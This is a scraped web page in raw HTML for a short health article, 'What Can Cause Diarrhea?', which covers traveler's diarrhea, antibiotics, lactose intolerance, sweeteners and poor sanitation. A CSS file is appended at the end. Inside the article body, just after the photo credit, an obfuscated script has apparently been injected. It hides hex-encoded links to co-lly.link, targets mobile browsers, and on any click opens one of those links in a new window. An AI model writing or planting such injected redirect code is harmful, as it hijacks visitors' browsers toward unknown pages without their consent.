									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-5826" class="post-5826 post type-post status-publish format-standard has-post-thumbnail hentry category-medical tag-diarrhea tag-diarrhea-causes tag-digestive-system tag-health-problem tag-illness">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">What Can Cause Diarrhea?</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="670" height="445" src="https://search4answers.com/wp-content/uploads/2017/02/what-are-the-causes-of-diarrhea.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="font-weight: 400; color: #000000;">In most comedy movies, diarrhea is at the butt of many jokes &#8212; a bad pun to say the least! Diarrhea can be cause for a good laugh, but wait until you have diarrhea in real life, then it will no longer be a laughing matter. Diarrhea, though common with most people is not a very serious illness, but one has to admit that it is quite uncomfortable. Diarrhea seems to be most likely to come at the worse times such as when you are on your vacation, and instead of enjoying that out of town trip, you end up in your hotel bathroom. But what are the causes of diarrhea?</span></p>
<p><span style="font-weight: 400; color: #000000;">Most people who travel to foreign countries will most likely experience Montezuma’s revenge, also commonly known as travel diarrhea. Suffering diarrhea while on a trip can be disastrous as your entire trip might get ruined. Nearly 10 million international travelers develop traveler’s diarrhea. Eating or drinking food contaminated with infectious agents and some bacteria are the primary cause of diarrhea. It is important to note that while travelling you should only drink bottled water and take food you are sure of to avoid diarrhea.</span></p>
<p><span style="color: #000000;">While diarrhea is common with travelers, it is common too for those who stay at home. So what are the causes of diarrhea to those who stay at home? Some medications such as antibiotics can cause diarrhea. Some antibiotics destroy good and bad bacteria, which can lead to alteration of natural balance of bacteria in the intestines. This can lead to the intestines contracting an infection from the Clostridium difficile bacteria that causes diarrhea. Before taking any medication you should check whether diarrhea is listed as one of its side effects and if it is, take precaution.</span></p>
<p><span style="color: #000000;">Sometimes, the body’s system is not able to tolerate certain things such as lactose present in the food we eat and this can cause diarrhea. Lactose is present in dairy products such as milk and cheese. People whose digestive system doesn’t tolerate lactose will have a difficulty adjusting to it and may experience diarrhea. The body produces an enzyme that helps the body to digest lactose. Failure by the body to produce these enzymes in lactose intolerant people is what causes diarrhea. Also the body is not able to produce these enzymes as years go by and this leads to an increased risk of diarrhea due to lack of lactose tolerance as the body ages.</span></p>
<p><span style="color: #000000;">Another cause of diarrhea is the presence of artificial sweeteners and fructose in the diet. Sometimes the body’s digestive system will find it difficult digesting the sugars and this may lead to diarrhea.</span></p>
<p><span style="font-weight: 400; color: #000000;">In most third world countries, diarrhea is a serious problem compared to first world countries such as the U.S. But what are the causes of diarrhea in these countries? In most of these countries, there is inadequate sanitation and hygiene and safe water for drinking and cooking is a problem. This leads to people using the only available water which is, most of the time, contaminated. Malnutrition is also another cause since the body is not strong enough to fight off bacteria.</span></p>
<p><span style="color: #000000;">Although it is not a serious health problem, it is an inconvenience that might make you spend most of your time sited on your porcelain throne against your wishes.</span></p>
<p><span style="color: #000000;"><i><span style="font-weight: 400;">Sourced from: </span></i><a style="color: #000000;" href="http://dugout.com/CommonDiarrheaCauses/"><i><span style="font-weight: 400;">Dugout</span></i></a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.flickr.com/photos/evilerin/3158385504/in/[base64]" target="_blank">Photo</a> by <a class="owner-name truncate" style="color: #000000;" title="Go to Evil Erin's photostream" href="https://www.flickr.com/photos/evilerin/" data-track="attributionNameClick" data-rapid_p="32">Evil Erin</a> /<a style="color: #000000;" href="https://creativecommons.org/licenses/by/2.0/" target="_blank"> CC by</a></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.117.7.234";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.117.7.234";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001
body_size: 1272
content:
body{
    background: #FFF !important;
}
#wrapper, .footer-wrap {
   max-width: 80%;
}
@media (max-width: 800px) {
    #wrapper, .footer-wrap {
       max-width: 800px;
    }
}
hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 0 0 0 27px;
    padding: 0;
}

.adContainer {
    width: 100%;
}
.adbox {
    margin: 15px 2px;
    padding: 7px;
    line-height: 1.3em;
    -moz-box-sizing: border-box;
    box-sizing:border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    overflow:hidden;
    border: none;
    vertical-align: baseline;
    border-bottom: none;
    min-height: 70px;
}
div.adlink::after { 
    content: '\A';
    white-space: pre;
}
.adlink {
    display: inline;
}
.textbox {
    width: 100%;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 0px!important;
        margin-bottom: 0px!important;
    }
}

@media screen and (min-device-width : 558px) and (max-device-width : 700px) {
    .textbox {
        width: 95%;
    }
}

.sitehost-wrap {
    padding: 0;
    text-align: Left;
}

.articleTitle {
    font-weight:600 !important;
    font-family: Arial,sans-serif !important;
    /*padding: 3px 0px;*/
    /*color:#007ecf;*/
    color:#222;
    font-size:24px;
    text-decoration: underline;
}

.articleTitle:hover {
    /*color:#007ecf !important;*/
    color:#3276b1;
    /*color: red!important;*/
    text-decoration: underline;
}
.actionItem{
    border: 1px solid #535353;
    /*background-color: rgb(51, 203, 204);*/
    background-color: #3276b1;
    color: #ffffff;
    float: right;
   /* margin-right:10px!important;*/
    padding: 6px 6px;
   /* margin: 5px 5px 0px 0px;*/
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: 600;
    line-height: 2.628571;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border-radius: 5px;

    height: 30px;
    width: 60px;
} 
.actionItem:hover{
  color: #70A7D7;
}

.adWebhost:hover {
    color: #3276b1;
    text-decoration: underline;
}

.adDescription {
    color: #636363  ;
    font-family: Arial,sans-serif !important;
    font-size: 18px;
    text-decoration: none;
    font-style: normal;
}

.adDescription:after {
  content: "";
  color: #007ecf;
  text-decoration: underline;
  padding-left: 5px;
}

.description-wrap {
    text-align: Left;
}

.adWebhost {
    color: #636363;
    font-family: Arial,sans-serif;
    font-size: 14px;
    text-decoration: none;
    font-style: normal;
}
.subtitle-wrap{
    width: 70%;
}

.subtitle{
    display:inline-block;
    width:50%;
    font-size: 14px;
    color: #1a0dab;
    font-family: Arial,sans-serif;

}
.subtitle a:hover{
    text-decoration: underline;
}

.subtitle a{
    color:inherit;
}
.actionItem a{
    color:inherit;
}
.haveactionItem a{
    color:inherit;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 220px;
        margin-bottom: 55px;
    }
}
/* Mobile Style */

@media (max-width: 600px) {
    .post-image {
        height:auto !important;
        width:100% !important;
        max-width: 100% !important;
    }
    #main {
        background-color: #f2f2f2 !important;
        margin-top: 0px !important;
    }
    .adContainer {
        margin-top:8px;
        padding:0px;
        width: 95%;
        margin: 0 auto;
    }
    .adbox {
        background-color: #fff;
        box-shadow: 0 1px 2px rgba(0,0,0,0.2);
        border-radius: 4px;
        border: 1px solid rgba(0,0,0,0.2);
    }
    .articleTitle {
        font-size: 21px;
        text-decoration: none;
    }
    .articleTitle:hover {
        text-decoration: none;
    }
    .adWebhost {
        font-size: 14px;
        color: rgb(153, 153, 153);
    }
    .adDescription {
        font-size: 14px;
        color: rgb(108, 108, 108);
    }
    .adWebhost {
        color: #1d3557;
    }
    .adWebhost:hover {
        color: #3276b1;
    }
    .sitehost-wrap {
        text-align: Left;
        border-bottom: 1px solid #ebebeb;
        display: block;
        line-height: 12px;
        margin: 2px -10px 0px -16px;
        padding: 5px 5px 0px 16px;
        border-bottom: 0px !important;
    }
    .noactionItem{
        color: #3276b1;
        background-color: #f1faee;
        border-radius: 4px;
        line-height: 1.2em;
    }
    .haveactionItem{
        width:75%;
        color: #3276b1;
        display: inline-block;
    }
    .actionItem {
        display: inline-block;
        width: 20%;
    }
    .subtitle-wrap{
        width: 100%;
    }
    .subtitle{
        font-size: 13px;
    }
    .subtitle a{
        font:inherit;
    }
    .vc_box {
        position: relative;
        overflow: hidden;
        font-family: Helvetica, Arial, sans-serif;
        margin: 0;
        text-align: left;
    }
    
    #post-content iframe {
        margin-bottom: 0px;
        border-bottom: none !important;
        padding-bottom: 0px !important;
    }
    #primary {
        padding: 0px;
    }
    .internal-links {
        margin: 20px 0px 0px 5px;
        /*background: #FFF;*/
        width: auto;
        border-bottom: 1px hidden #fff;
        /*background-color: #fff;*/
       /* box-shadow: 0 1px 2px rgba(0,0,0,0.2);*/
        border-radius: 2px;
    }
    #post-content h2 {
        color: #888;
        margin-left: -10px !important;
        font-size: 20px;
        font-weight: 500;
        color: #666;
        font-weight: 500;
        background-color: #f8f8f8;
        color: rgba(0,0,0,.54);
        font-family: Roboto-Medium,HelveticaNeue-Medium,HelveticaNeue,sans-serif-medium,Arial,sans-serif;
        border-bottom: none !important;
        font-size: 14px !important;
        font-weight: 400;
        line-height: 20px;
        padding: 14px 4px 14px 16px !important;
        display: inline-block !important;
        margin-top: 0px !important;

    }
    .internal-img {
        padding: 0px 0px 10px 0px !important;
    }
   /* .blog-post-title-search .entry-summary p {
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
    }
    hr { display:none !important; }*/
    .adlink {
        display: block;
    }

}

